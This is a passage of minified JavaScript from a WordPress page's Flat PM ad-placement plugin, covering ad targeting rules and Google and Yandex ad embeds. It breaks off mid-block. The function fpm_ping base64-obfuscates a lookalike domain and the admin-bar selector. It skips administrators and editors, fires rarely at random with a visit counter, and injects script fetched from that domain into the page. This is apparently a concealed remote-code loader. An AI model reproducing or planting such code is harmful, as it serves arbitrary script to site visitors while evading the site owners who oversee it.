r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"15743","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15744","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5550158317\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563761-14\",\n        render: \"#id-563761-14\"\n    });\n<\/script>\n<div id=\"id-563761-14\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"15745","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1036198239\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-1 -->\n<div id=\"yandex_rtb_R-A-563761-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-1\",\n                renderTo: \"yandex_rtb_R-A-563761-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-6 -->\n<div id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            